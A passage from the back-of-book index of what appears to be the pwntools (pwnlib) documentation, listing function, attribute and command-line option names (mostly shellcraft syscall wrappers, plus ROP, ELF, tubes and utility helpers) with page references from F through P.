- fstatat64() (in module pwnlib.shellcraft.amd64.linux), [96](#page-99-0)
- fstatat64() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- fstatat64() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0) fstatat64() (in module pwnlib.shellcraft.thumb.linux), [211](#page-214-0)
- fsync() (in module pwnlib.shellcraft.amd64.linux), [96](#page-99-0)
- fsync() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- fsync() (in module pwnlib.shellcraft.i386.linux), [171](#page-174-0)
- fsync() (in module pwnlib.shellcraft.thumb.linux), [211](#page-214-0)
- ftruncate() (in module pwnlib.shellcraft.amd64.linux), [96](#page-99-0)
- ftruncate() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- ftruncate() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0)
- ftruncate() (in module pwnlib.shellcraft.thumb.linux), [211](#page-214-0)
- ftruncate64() (in module pwnlib.shellcraft.amd64.linux), [96](#page-99-0)
- ftruncate64() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- ftruncate64() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0)
- ftruncate64() (in module pwnlib.shellcraft.thumb.linux), [211](#page-214-0)
- function() (in module pwnlib.shellcraft.i386), [157](#page-160-2)
- futimesat() (in module pwnlib.shellcraft.amd64.linux), [96](#page-99-0)
- futimesat() (in module pwnlib.shellcraft.arm.linux), [133](#page-136-0)
- futimesat() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0)
- futimesat() (in module pwnlib.shellcraft.thumb.linux), [211](#page-214-0)

# G

generatePadding() (pwnlib.rop.rop.ROP method), [77](#page-80-0) generic\_crc() (in module pwnlib.util.crc), [262](#page-265-2) get\_data() (pwnlib.elf.ELF method), [54](#page-57-0) getall() (in module pwnlib.useragents), [262](#page-265-2) getcwd() (in module pwnlib.shellcraft.amd64.linux), [96](#page-99-0) getcwd() (in module pwnlib.shellcraft.arm.linux), [134](#page-137-0) getcwd() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0) getcwd() (in module pwnlib.shellcraft.thumb.linux), [211](#page-214-0) getdents() (in module pwnlib.shellcraft.arm.linux), [134](#page-137-0) getdents() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0) getegid() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) getegid() (in module pwnlib.shellcraft.arm.linux), [134](#page-137-0) getegid() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0) getegid() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getenv() (pwnlib.elf.Core method), [56](#page-59-0) getenv() (pwnlib.tubes.ssh.ssh method), [245](#page-248-0) geteuid() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) geteuid() (in module pwnlib.shellcraft.arm.linux), [134](#page-137-0) geteuid() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0) geteuid() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getgid() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0)

getgid() (in module pwnlib.shellcraft.arm.linux), [134](#page-137-0) getgid() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0) getgid() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getgroups() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) getgroups() (in module pwnlib.shellcraft.arm.linux), [134](#page-137-0) getgroups() (in module pwnlib.shellcraft.i386.linux), [172](#page-175-0) getgroups() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getifaddrs() (in module pwnlib.util.net), [315](#page-318-1) getitimer() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) getitimer() (in module pwnlib.shellcraft.arm.linux), [134](#page-137-0) getitimer() (in module pwnlib.shellcraft.i386.linux), [173](#page-176-0) getitimer() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getpc() (in module pwnlib.shellcraft.i386), [158](#page-161-0) getpeername() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) getpeername() (in module pwnlib.shellcraft.arm.linux), [134](#page-137-0) getpeername() (in module pwnlib.shellcraft.i386.linux), [173](#page-176-0) getpeername() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getpgid() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) getpgid() (in module pwnlib.shellcraft.arm.linux), [135](#page-138-0) getpgid() (in module pwnlib.shellcraft.i386.linux), [173](#page-176-0) getpgid() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getpgrp() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) getpgrp() (in module pwnlib.shellcraft.arm.linux), [135](#page-138-0) getpgrp() (in module pwnlib.shellcraft.i386.linux), [173](#page-176-0) getpgrp() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getpid() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) getpid() (in module pwnlib.shellcraft.arm.linux), [135](#page-138-0) getpid() (in module pwnlib.shellcraft.i386.linux), [173](#page-176-0) getpid() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getpmsg() (in module pwnlib.shellcraft.amd64.linux), [97](#page-100-0) getpmsg() (in module pwnlib.shellcraft.arm.linux), [135](#page-138-0) getpmsg() (in module pwnlib.shellcraft.i386.linux), [173](#page-176-0) getpmsg() (in module pwnlib.shellcraft.thumb.linux), [212](#page-215-0) getppid() (in module pwnlib.shellcraft.amd64.linux), [98](#page-101-0) getppid() (in module pwnlib.shellcraft.arm.linux), [135](#page-138-0) getppid() (in module pwnlib.shellcraft.i386.linux), [173](#page-176-0) getppid() (in module pwnlib.shellcraft.thumb.linux), [213](#page-216-0) getpriority() (in module pwnlib.shellcraft.amd64.linux), [98](#page-101-0) getpriority() (in module pwnlib.shellcraft.arm.linux), [135](#page-138-0) getpriority() (in module pwnlib.shellcraft.i386.linux), [173](#page-176-0) getpriority() (in module pwnlib.shellcraft.thumb.linux), [213](#page-216-0) getprop() (in module pwnlib.adb), [31](#page-34-1) getresgid() (in module pwnlib.shellcraft.amd64.linux), [98](#page-101-0) getresgid() (in module pwnlib.shellcraft.arm.linux), [135](#page-138-0)

getresgid() (in module pwnlib.shellcraft.i386.linux), [174](#page-177-0)

getresgid() (in module pwnlib.shellcraft.thumb.linux), [213](#page-216-0) getresuid() (in module pwnlib.shellcraft.amd64.linux), [98](#page-101-0) getresuid() (in module pwnlib.shellcraft.arm.linux), [135](#page-138-0) getresuid() (in module pwnlib.shellcraft.i386.linux), [174](#page-177-0) getresuid() (in module pwnlib.shellcraft.thumb.linux), [213](#page-216-0) getrlimit() (in module pwnlib.shellcraft.amd64.linux), [98](#page-101-0) getrlimit() (in module pwnlib.shellcraft.arm.linux), [136](#page-139-0) getrlimit() (in module pwnlib.shellcraft.i386.linux), [174](#page-177-0) getrlimit() (in module pwnlib.shellcraft.thumb.linux), [213](#page-216-0) getrusage() (in module pwnlib.shellcraft.amd64.linux), [98](#page-101-0) getrusage() (in module pwnlib.shellcraft.arm.linux), [136](#page-139-0) getrusage() (in module pwnlib.shellcraft.i386.linux), [174](#page-177-0) getrusage() (in module pwnlib.shellcraft.thumb.linux), [213](#page-216-0) getsid() (in module pwnlib.shellcraft.amd64.linux), [98](#page-101-0) getsid() (in module pwnlib.shellcraft.arm.linux), [136](#page-139-0) getsid() (in module pwnlib.shellcraft.i386.linux), [174](#page-177-0) getsid() (in module pwnlib.shellcraft.thumb.linux), [213](#page-216-0) getsockname() (in module pwnlib.shellcraft.amd64.linux), [98](#page-101-0) getsockname() (in module pwnlib.shellcraft.arm.linux), [136](#page-139-0) getsockname() (in module pwnlib.shellcraft.i386.linux), [174](#page-177-0) getsockname() (in module pwnlib.shellcraft.thumb.linux), [213](#page-216-0) getsockopt() (in module pwnlib.shellcraft.amd64.linux), [99](#page-102-0) getsockopt() (in module pwnlib.shellcraft.arm.linux), [136](#page-139-0) getsockopt() (in module pwnlib.shellcraft.i386.linux), [174](#page-177-0) getsockopt() (in module pwnlib.shellcraft.thumb.linux), [214](#page-217-0) gettimeofday() (in module pwnlib.shellcraft.amd64.linux), [99](#page-102-0) gettimeofday() (in module pwnlib.shellcraft.arm.linux), [136](#page-139-0) gettimeofday() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0) gettimeofday() (in module pwnlib.shellcraft.thumb.linux), [214](#page-217-0) getuid() (in module pwnlib.shellcraft.amd64.linux), [99](#page-102-0) getuid() (in module pwnlib.shellcraft.arm.linux), [136](#page-139-0) getuid() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0) getuid() (in module pwnlib.shellcraft.thumb.linux), [214](#page-217-0) gnu\_hash() (in module pwnlib.dynelf), [51](#page-54-2) group() (in module pwnlib.util.iters), [302](#page-305-0) group() (in module pwnlib.util.lists), [311](#page-314-0) groupby() (in module pwnlib.util.iters), [310](#page-313-1) gtty() (in module pwnlib.shellcraft.amd64.linux), [99](#page-102-0) gtty() (in module pwnlib.shellcraft.arm.linux), [136](#page-139-0)

gtty() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0)

gtty() (in module pwnlib.shellcraft.thumb.linux), [214](#page-217-0)

### H

Handler (class in pwnlib.log), [65](#page-68-1) heap() (pwnlib.dynelf.DynELF method), [50](#page-53-0) hex disasm command line option, [14](#page-17-0) unhex command line option, [29](#page-32-0) hex command line option -h, –help, [15](#page-18-0) data, [15](#page-18-0) hexdump\_iter() (in module pwnlib.util.fiddling), [295](#page-298-0)

hexii() (in module pwnlib.util.fiddling), [295](#page-298-0) host (pwnlib.tubes.ssh.ssh attribute), [245](#page-248-0)

## I

i386 to amd64() (in module pwnlib.shellcraft.i386.freebsd), [198](#page-201-2) i386 to amd64() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0) i386XorEncoder (class in pwnlib.encoders.i386.xor), [52](#page-55-2) ifilter() (in module pwnlib.util.iters), [310](#page-313-1) ifilterfalse() (in module pwnlib.util.iters), [310](#page-313-1) imap() (in module pwnlib.util.iters), [310](#page-313-1) indented() (pwnlib.log.Logger method), [64](#page-67-0) infloop() (in module pwnlib.shellcraft.amd64), [84](#page-87-1) infloop() (in module pwnlib.shellcraft.arm), [123](#page-126-1) infloop() (in module pwnlib.shellcraft.i386), [158](#page-161-0) infloop() (in module pwnlib.shellcraft.thumb), [201](#page-204-1) info() (pwnlib.log.Logger method), [64](#page-67-0) info\_once() (pwnlib.log.Logger method), [64](#page-67-0) init() (in module pwnlib.term), [236](#page-239-1) install\_default\_handler() (in module pwnlib.log), [63](#page-66-0) interactive() (in module pwnlib.adb), [32](#page-35-0) interactive() (pwnlib.tubes.ssh.ssh method), [245](#page-248-0) interactive() (pwnlib.tubes.ssh.ssh\_channel method), [250](#page-253-0) interactive() (pwnlib.tubes.tube.tube method), [253](#page-256-0) interfaces() (in module pwnlib.util.net), [316](#page-319-1) interfaces4() (in module pwnlib.util.net), [316](#page-319-1) interfaces6() (in module pwnlib.util.net), [316](#page-319-1) ioctl() (in module pwnlib.shellcraft.amd64.linux), [99](#page-102-0) ioctl() (in module pwnlib.shellcraft.arm.linux), [137](#page-140-0) ioctl() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0) ioctl() (in module pwnlib.shellcraft.thumb.linux), [214](#page-217-0) ioperm() (in module pwnlib.shellcraft.amd64.linux), [99](#page-102-0) ioperm() (in module pwnlib.shellcraft.arm.linux), [137](#page-140-0) ioperm() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0) ioperm() (in module pwnlib.shellcraft.thumb.linux), [214](#page-217-0) iopl() (in module pwnlib.shellcraft.amd64.linux), [99](#page-102-0) iopl() (in module pwnlib.shellcraft.arm.linux), [137](#page-140-0) iopl() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0) iopl() (in module pwnlib.shellcraft.thumb.linux), [214](#page-217-0) isEnabledFor() (pwnlib.log.Logger method), [65](#page-68-1) islice() (in module pwnlib.util.iters), [310](#page-313-1)

isprint() (in module pwnlib.util.fiddling), [295](#page-298-0) iter\_except() (in module pwnlib.util.iters), [302](#page-305-0) itoa() (in module pwnlib.shellcraft.amd64), [84](#page-87-1) itoa() (in module pwnlib.shellcraft.arm), [123](#page-126-1) itoa() (in module pwnlib.shellcraft.i386), [158](#page-161-0) itoa() (in module pwnlib.shellcraft.thumb), [201](#page-204-1) izip() (in module pwnlib.util.iters), [310](#page-313-1) izip\_longest() (in module pwnlib.util.iters), [310](#page-313-1)

### J

jamcrc() (in module pwnlib.util.crc), [290](#page-293-0)

### K

kermit() (in module pwnlib.util.crc), [290](#page-293-0) kernel (pwnlib.context.ContextType attribute), [44](#page-47-0) kill() (in module pwnlib.shellcraft.amd64.linux), [100](#page-103-0) kill() (in module pwnlib.shellcraft.arm.linux), [137](#page-140-0) kill() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0) kill() (in module pwnlib.shellcraft.thumb.linux), [215](#page-218-0) kill() (pwnlib.tubes.process.process method), [241](#page-244-0) kill() (pwnlib.tubes.ssh.ssh\_channel method), [250](#page-253-0) killparent() (in module pwnlib.shellcraft.amd64.linux), [100](#page-103-0) killparent() (in module pwnlib.shellcraft.arm.linux), [137](#page-140-0) killparent() (in module pwnlib.shellcraft.i386.linux), [175](#page-178-0) killparent() (in module pwnlib.shellcraft.thumb.linux),

# L

[215](#page-218-0)

label() (in module pwnlib.shellcraft.common), [157](#page-160-2) lchown() (in module pwnlib.shellcraft.amd64.linux), [100](#page-103-0) lchown() (in module pwnlib.shellcraft.arm.linux), [137](#page-140-0) lchown() (in module pwnlib.shellcraft.i386.linux), [176](#page-179-0) lchown() (in module pwnlib.shellcraft.thumb.linux), [215](#page-218-0) leak() (pwnlib.tubes.process.process method), [241](#page-244-0) lexicographic() (in module pwnlib.util.iters), [303](#page-306-0) libc (pwnlib.dynelf.DynELF attribute), [50](#page-53-0) libc (pwnlib.elf.Core attribute), [56](#page-59-0) libc (pwnlib.elf.ELF attribute), [54](#page-57-0) libc (pwnlib.tubes.process.process attribute), [241](#page-244-0) libs() (pwnlib.tubes.process.process method), [241](#page-244-0) libs() (pwnlib.tubes.ssh.ssh method), [245](#page-248-0) line

asm command line option, [12](#page-15-0) line() (in module pwnlib.encoders.encoder), [51](#page-54-2) link() (in module pwnlib.shellcraft.amd64.linux), [100](#page-103-0) link() (in module pwnlib.shellcraft.arm.linux), [137](#page-140-0) link() (in module pwnlib.shellcraft.i386.linux), [176](#page-179-0) link() (in module pwnlib.shellcraft.thumb.linux), [215](#page-218-0) link\_map (pwnlib.dynelf.DynELF attribute), [51](#page-54-2) linkat() (in module pwnlib.shellcraft.amd64.linux), [100](#page-103-0) linkat() (in module pwnlib.shellcraft.arm.linux), [137](#page-140-0) linkat() (in module pwnlib.shellcraft.i386.linux), [176](#page-179-0) linkat() (in module pwnlib.shellcraft.thumb.linux), [215](#page-218-0)

listdir() (in module pwnlib.adb), [32](#page-35-0) listen (class in pwnlib.tubes.listen), [243](#page-246-2) listen() (in module pwnlib.shellcraft.amd64.linux), [100](#page-103-0) listen() (in module pwnlib.shellcraft.arm.linux), [138](#page-141-0) listen() (in module pwnlib.shellcraft.i386.linux), [176](#page-179-0) listen() (in module pwnlib.shellcraft.thumb.linux), [215](#page-218-0) listen() (pwnlib.tubes.ssh.ssh method), [245](#page-248-0) listen\_remote() (pwnlib.tubes.ssh.ssh method), [246](#page-249-0) load() (in module pwnlib.elf), [52](#page-55-2) loader() (in module pwnlib.shellcraft.amd64.linux), [100](#page-103-0) loader() (in module pwnlib.shellcraft.i386.linux), [176](#page-179-0) loader() (in module pwnlib.shellcraft.thumb.linux), [215](#page-218-0) loader\_append() (in module pwnlib.shellcraft.amd64.linux), [100](#page-103-0) loader\_append() (in module pwnlib.shellcraft.i386.linux), [176](#page-179-0) loader\_append() (in module pwnlib.shellcraft.thumb.linux), [215](#page-218-0) local() (pwnlib.context.ContextType method), [44](#page-47-0) local() (pwnlib.timeout.Timeout method), [238](#page-241-3) log() (pwnlib.log.Logger method), [65](#page-68-1) log file (pwnlib.context.ContextType attribute), [44](#page-47-0) log\_level (pwnlib.context.ContextType attribute), [45](#page-48-0) logcat() (in module pwnlib.adb), [32](#page-35-0) Logger (class in pwnlib.log), [63](#page-66-0) lookahead() (in module pwnlib.util.iters), [303](#page-306-0) lookup() (pwnlib.dynelf.DynELF method), [51](#page-54-2) lseek() (in module pwnlib.shellcraft.amd64.linux), [101](#page-104-0) lseek() (in module pwnlib.shellcraft.arm.linux), [138](#page-141-0) lseek() (in module pwnlib.shellcraft.i386.linux), [177](#page-180-0) lseek() (in module pwnlib.shellcraft.thumb.linux), [216](#page-219-0) lstat() (in module pwnlib.shellcraft.amd64.linux), [101](#page-104-0) lstat() (in module pwnlib.shellcraft.arm.linux), [138](#page-141-0) lstat() (in module pwnlib.shellcraft.i386.linux), [177](#page-180-0) lstat() (in module pwnlib.shellcraft.thumb.linux), [216](#page-219-0) lstat64() (in module pwnlib.shellcraft.amd64.linux), [101](#page-104-0) lstat64() (in module pwnlib.shellcraft.arm.linux), [138](#page-141-0) lstat64() (in module pwnlib.shellcraft.i386.linux), [177](#page-180-0) lstat64() (in module pwnlib.shellcraft.thumb.linux), [216](#page-219-0)

# M

madvise() (in module pwnlib.shellcraft.amd64.linux), [101](#page-104-0) madvise() (in module pwnlib.shellcraft.arm.linux), [138](#page-141-0) madvise() (in module pwnlib.shellcraft.i386.linux), [177](#page-180-0) madvise() (in module pwnlib.shellcraft.thumb.linux), [216](#page-219-0) make\_elf() (in module pwnlib.asm), [35](#page-38-0) make elf from assembly() (in module pwnlib.asm),  $36$ make\_packer() (in module pwnlib.util.packing), [319](#page-322-0) make\_unpacker() (in module pwnlib.util.packing), [319](#page-322-0) maps (pwnlib.elf.Core attribute), [56](#page-59-0) maximum (pwnlib.timeout.Timeout attribute), [238](#page-241-3) mbruteforce() (in module pwnlib.util.iters), [300](#page-303-1) md5file() (in module pwnlib.util.hashes), [298](#page-301-1) md5filehex() (in module pwnlib.util.hashes), [298](#page-301-1)

md5sum() (in module pwnlib.util.hashes), [298](#page-301-1) md5sumhex() (in module pwnlib.util.hashes), [299](#page-302-0) membot() (in module pwnlib.shellcraft.amd64.linux), [101](#page-104-0) memcpy() (in module pwnlib.shellcraft.amd64), [84](#page-87-1) memcpy() (in module pwnlib.shellcraft.arm), [124](#page-127-0) memcpy() (in module pwnlib.shellcraft.i386), [158](#page-161-0) memcpy() (in module pwnlib.shellcraft.thumb), [201](#page-204-1) MemLeak (class in pwnlib.memleak), [65](#page-68-1) migrate() (pwnlib.rop.rop.ROP method), [77](#page-80-0) migrate\_stack() (in module pwnlib.shellcraft.amd64.linux), [102](#page-105-0)

migrated (pwnlib.rop.rop.ROP attribute), [77](#page-80-0) mincore() (in module pwnlib.shellcraft.amd64.linux), [102](#page-105-0) mincore() (in module pwnlib.shellcraft.arm.linux), [138](#page-141-0) mincore() (in module pwnlib.shellcraft.i386.linux), [177](#page-180-0) mincore() (in module pwnlib.shellcraft.thumb.linux), [216](#page-219-0) mkdir() (in module pwnlib.shellcraft.amd64.linux), [102](#page-105-0) mkdir() (in module pwnlib.shellcraft.arm.linux), [138](#page-141-0) mkdir() (in module pwnlib.shellcraft.i386.linux), [177](#page-180-0) mkdir() (in module pwnlib.shellcraft.thumb.linux), [216](#page-219-0) mkdir\_p() (in module pwnlib.util.misc), [313](#page-316-0) mkdirat() (in module pwnlib.shellcraft.amd64.linux), [102](#page-105-0) mkdirat() (in module pwnlib.shellcraft.arm.linux), [139](#page-142-0) mkdirat() (in module pwnlib.shellcraft.i386.linux), [178](#page-181-0) mkdirat() (in module pwnlib.shellcraft.thumb.linux), [217](#page-220-0) mknod() (in module pwnlib.shellcraft.amd64.linux), [102](#page-105-0) mknod() (in module pwnlib.shellcraft.arm.linux), [139](#page-142-0) mknod() (in module pwnlib.shellcraft.i386.linux), [178](#page-181-0) mknod() (in module pwnlib.shellcraft.thumb.linux), [217](#page-220-0) mknodat() (in module pwnlib.shellcraft.amd64.linux), [102](#page-105-0)

mknodat() (in module pwnlib.shellcraft.arm.linux), [139](#page-142-0) mknodat() (in module pwnlib.shellcraft.i386.linux), [178](#page-181-0) mknodat() (in module pwnlib.shellcraft.thumb.linux), [217](#page-220-0) mlock() (in module pwnlib.shellcraft.amd64.linux), [102](#page-105-0) mlock() (in module pwnlib.shellcraft.arm.linux), [139](#page-142-0) mlock() (in module pwnlib.shellcraft.i386.linux), [178](#page-181-0) mlock() (in module pwnlib.shellcraft.thumb.linux), [217](#page-220-0) mlockall() (in module pwnlib.shellcraft.amd64.linux), [102](#page-105-0)

mlockall() (in module pwnlib.shellcraft.arm.linux), [139](#page-142-0) mlockall() (in module pwnlib.shellcraft.i386.linux), [178](#page-181-0) mlockall() (in module pwnlib.shellcraft.thumb.linux), [217](#page-220-0) mmap() (in module pwnlib.shellcraft.amd64.linux), [103](#page-106-0) mmap() (in module pwnlib.shellcraft.arm.linux), [139](#page-142-0) mmap() (in module pwnlib.shellcraft.i386.linux), [178](#page-181-0) mmap() (in module pwnlib.shellcraft.thumb.linux), [217](#page-220-0) mmap\_rwx() (in module pwnlib.shellcraft.amd64.linux), [103](#page-106-0) modbus() (in module pwnlib.util.crc), [290](#page-293-0)

more() (in module pwnlib.ui), [261](#page-264-1)

- mov() (in module pwnlib.shellcraft.amd64), [85](#page-88-0)
- mov() (in module pwnlib.shellcraft.amd64.linux), [103](#page-106-0)
- mov() (in module pwnlib.shellcraft.arm), [124](#page-127-0)
- mov() (in module pwnlib.shellcraft.i386), [159](#page-162-0)
- mov() (in module pwnlib.shellcraft.i386.freebsd), [198](#page-201-2)
- mov() (in module pwnlib.shellcraft.i386.linux), [179](#page-182-0)
- mov() (in module pwnlib.shellcraft.thumb), [202](#page-205-0)
- mov() (in module pwnlib.shellcraft.thumb.linux), [217](#page-220-0)
- mprotect() (in module pwnlib.shellcraft.amd64.linux), [104](#page-107-0)
- mprotect() (in module pwnlib.shellcraft.arm.linux), [140](#page-143-0)
- mprotect() (in module pwnlib.shellcraft.i386.linux), [179](#page-182-0)
- mprotect() (in module pwnlib.shellcraft.thumb.linux), [218](#page-221-0)
- mprotect\_all() (in module pwnlib.shellcraft.i386.linux), [179](#page-182-0)
- mq\_notify() (in module pwnlib.shellcraft.amd64.linux), [104](#page-107-0)
- mq\_notify() (in module pwnlib.shellcraft.arm.linux),  $140$
- mq\_notify() (in module pwnlib.shellcraft.i386.linux), [179](#page-182-0) mq\_notify() (in module pwnlib.shellcraft.thumb.linux),
- [218](#page-221-0)
- mq\_open() (in module pwnlib.shellcraft.amd64.linux), [104](#page-107-0)
- mq\_open() (in module pwnlib.shellcraft.arm.linux), [140](#page-143-0)
- mq\_open() (in module pwnlib.shellcraft.i386.linux), [179](#page-182-0)
- mq\_open() (in module pwnlib.shellcraft.thumb.linux), [219](#page-222-0)
- mq\_timedreceive() (in module pwnlib.shellcraft.amd64.linux), [105](#page-108-0)
- mq\_timedreceive() (in module pwnlib.shellcraft.arm.linux), [140](#page-143-0)
- mq\_timedreceive() (in module pwnlib.shellcraft.i386.linux), [179](#page-182-0)
- mq\_timedreceive() (in module pwnlib.shellcraft.thumb.linux), [219](#page-222-0)
- mq\_timedsend() (in module pwnlib.shellcraft.amd64.linux), [105](#page-108-0)
- mq timedsend() (in module pwnlib.shellcraft.arm.linux), [140](#page-143-0)
- mq\_timedsend() (in module pwnlib.shellcraft.i386.linux), [180](#page-183-0)
- mq\_timedsend() (in module pwnlib.shellcraft.thumb.linux), [219](#page-222-0)
- mq\_unlink() (in module pwnlib.shellcraft.amd64.linux), [105](#page-108-0)
- mq\_unlink() (in module pwnlib.shellcraft.arm.linux), [140](#page-143-0)
- mq\_unlink() (in module pwnlib.shellcraft.i386.linux), [180](#page-183-0)
- mq\_unlink() (in module pwnlib.shellcraft.thumb.linux), [219](#page-222-0)
- mremap() (in module pwnlib.shellcraft.amd64.linux), [105](#page-108-0) mremap() (in module pwnlib.shellcraft.arm.linux), [141](#page-144-0) mremap() (in module pwnlib.shellcraft.i386.linux), [180](#page-183-0) mremap() (in module pwnlib.shellcraft.thumb.linux), [219](#page-222-0) msync() (in module pwnlib.shellcraft.amd64.linux), [105](#page-108-0) msync() (in module pwnlib.shellcraft.arm.linux), [141](#page-144-0) msync() (in module pwnlib.shellcraft.i386.linux), [180](#page-183-0)

msync() (in module pwnlib.shellcraft.thumb.linux), [219](#page-222-0)

- munlock() (in module pwnlib.shellcraft.amd64.linux), [105](#page-108-0)
- munlock() (in module pwnlib.shellcraft.arm.linux), [141](#page-144-0)
- munlock() (in module pwnlib.shellcraft.i386.linux), [180](#page-183-0)
- munlock() (in module pwnlib.shellcraft.thumb.linux), [220](#page-223-0)
- munlockall() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0)
- munlockall() (in module pwnlib.shellcraft.arm.linux), [141](#page-144-0)
- munlockall() (in module pwnlib.shellcraft.i386.linux), [180](#page-183-0)
- munlockall() (in module pwnlib.shellcraft.thumb.linux), [220](#page-223-0)
- munmap() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0)
- munmap() (in module pwnlib.shellcraft.arm.linux), [141](#page-144-0)
- munmap() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0) munmap() (in module pwnlib.shellcraft.thumb.linux), [220](#page-223-0)

# N

- n() (pwnlib.memleak.MemLeak method), [69](#page-72-0)
- naf() (in module pwnlib.util.fiddling), [295](#page-298-0)
- name() (in module pwnlib.util.proc), [324](#page-327-1)

nanosleep() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0)

- nanosleep() (in module pwnlib.shellcraft.arm.linux), [141](#page-144-0)
- nanosleep() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0)
- nanosleep() (in module pwnlib.shellcraft.thumb.linux), [220](#page-223-0)
- negate() (in module pwnlib.util.fiddling), [296](#page-299-0)
- newline (pwnlib.tubes.tube.tube attribute), [253](#page-256-0)
- nice() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0)
- nice() (in module pwnlib.shellcraft.arm.linux), [141](#page-144-0)
- nice() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0)
- nice() (in module pwnlib.shellcraft.thumb.linux), [220](#page-223-0)
- non writable segments (pwnlib.elf.ELF attribute), [54](#page-57-0)

NoNewlines() (pwnlib.memleak.MemLeak static method), [66](#page-69-0)

- NoNulls() (pwnlib.memleak.MemLeak static method), [66](#page-69-0)
- nop() (in module pwnlib.shellcraft.amd64), [86](#page-89-0)
- nop() (in module pwnlib.shellcraft.arm), [125](#page-128-0)
- nop() (in module pwnlib.shellcraft.i386), [160](#page-163-0)
- nop() (in module pwnlib.shellcraft.thumb), [202](#page-205-0)
- noptrace (pwnlib.context.ContextType attribute), [45](#page-48-0)
- NoWhitespace() (pwnlib.memleak.MemLeak static method), [67](#page-70-0)
- nth() (in module pwnlib.util.iters), [303](#page-306-0)
- null() (in module pwnlib.encoders.encoder), [51](#page-54-2)

### O

offset

elfpatch command line option, [15](#page-18-0) offset to vaddr() (pwnlib.elf.ELF method), [54](#page-57-0) open() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0) open() (in module pwnlib.shellcraft.arm.linux), [141](#page-144-0) open() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0) open() (in module pwnlib.shellcraft.thumb.linux), [220](#page-223-0) open\_file() (in module pwnlib.shellcraft.arm.linux), [142](#page-145-0) openat() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0) openat() (in module pwnlib.shellcraft.arm.linux), [142](#page-145-0) openat() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0) openat() (in module pwnlib.shellcraft.thumb.linux), [220](#page-223-0) options() (in module pwnlib.ui), [261](#page-264-1) ordlist() (in module pwnlib.util.lists), [311](#page-314-0) os (pwnlib.context.ContextType attribute), [45](#page-48-0) oses (pwnlib.context.ContextType attribute), [46](#page-49-0)

# P

p() (pwnlib.memleak.MemLeak method), [69](#page-72-0) p16() (in module pwnlib.util.packing), [320](#page-323-0) p32() (in module pwnlib.util.packing), [320](#page-323-0) p64() (in module pwnlib.util.packing), [320](#page-323-0) p8() (in module pwnlib.util.packing), [320](#page-323-0) pack() (in module pwnlib.util.packing), [321](#page-324-0) pad() (in module pwnlib.util.iters), [304](#page-307-0) pairwise() (in module pwnlib.util.iters), [304](#page-307-0) parent() (in module pwnlib.util.proc), [324](#page-327-1) parse\_ldd\_output() (in module pwnlib.util.misc), [313](#page-316-0) partition() (in module pwnlib.util.lists), [312](#page-315-1) pause() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0) pause() (in module pwnlib.shellcraft.arm.linux), [142](#page-145-0) pause() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0) pause() (in module pwnlib.shellcraft.thumb.linux), [221](#page-224-0) pause() (in module pwnlib.ui), [261](#page-264-1) permutations() (in module pwnlib.util.iters), [310](#page-313-1) phd command line option –color {always,never,auto}, [15](#page-18-0) -c <count>, –count <count>, [15](#page-18-0) -h, –help, [15](#page-18-0) -l <highlight>, –highlight <highlight>, [15](#page-18-0) -o <offset>, –offset <offset>, [15](#page-18-0) -s <skip>, –skip <skip>, [15](#page-18-0) -w <width>, –width <width>, [15](#page-18-0) file, [15](#page-18-0) pid (pwnlib.tubes.ssh.ssh attribute), [246](#page-249-0) pid\_by\_name() (in module pwnlib.util.proc), [324](#page-327-1) pidmax() (in module pwnlib.shellcraft.i386.linux), [181](#page-184-0) pidof() (in module pwnlib.adb), [32](#page-35-0) pidof() (in module pwnlib.util.proc), [325](#page-328-0) pipe() (in module pwnlib.shellcraft.amd64.linux), [106](#page-109-0) pipe() (in module pwnlib.shellcraft.arm.linux), 